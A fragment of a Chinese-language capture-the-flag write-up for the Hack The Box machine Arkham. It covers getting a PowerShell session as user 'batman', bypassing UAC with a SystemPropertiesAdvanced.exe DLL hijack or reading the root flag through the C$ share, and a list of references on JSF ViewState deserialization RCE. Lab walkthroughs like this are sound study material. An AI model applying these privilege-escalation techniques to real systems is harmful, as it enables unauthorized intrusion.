
batman
powershell里执行:
1 | PS C:\> $username = 'batman' |
得到batman shell,但有UAC:

bypass UAC & root flag
预期应该是这个bypass Mac:
- SystemPropertiesAdvanced.exe DLL Hijacking UAC Bypass – egre55 – thoughts on security
https://egre55.github.io/system-properties-uac-bypass/
但注意前面smb有个C$,所以可以直接通过共享去访问:

参考资料
- https://en.wikipedia.org/wiki/Jakarta_Server_Faces
- Misconfigured JSF ViewStates can lead to severe RCE vulnerabilities - Alphabot Security
https://www.alphabot.com/security/blog/2017/java/Misconfigured-JSF-ViewStates-can-lead-to-severe-RCE-vulnerabilities.html - How i found a 1500$ worth Deserialization vulnerability | by Ashish Kunwar | Medium
https://medium.com/@D0rkerDevil/how-i-found-a-1500-worth-deserialization-vulnerability-9ce753416e0a - SystemPropertiesAdvanced.exe DLL Hijacking UAC Bypass – egre55 – thoughts on security
https://egre55.github.io/system-properties-uac-bypass/ - https://www.hackthebox.eu/home/machines/writeup/179
- Hack The Box - Arkham - 0xRick
https://0xrick.github.io/hack-the-box/arkham/#JSF-ViewState-Deserialization-Vulnerability - HTB: Arkham | 0xdf hacks stuff
https://0xdf.gitlab.io/2019/08/10/htb-arkham.html - HackTheBox - Arkham - YouTube
https://www.youtube.com/watch?v=krC5j1Ab44I&ab_channel=IppSec